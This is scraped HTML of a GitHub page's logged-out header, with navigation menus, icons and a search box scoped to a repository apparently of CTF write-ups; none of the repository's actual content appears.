<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="268353024" data-scoped-search-url="/noob-atbash/CTF-writeups/search" data-owner-scoped-search-url="/users/noob-atbash/search" data-unscoped-search-url="/search" data-turbo="false" action="/noob-atbash/CTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="joLMjNYlmHwXoUxEAoUXEni/zCHvclQVQ3tTu5zeX/lxTzHc79KBrkETElwbX6HTwz+FhKnguSnazMMJbcCvuQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
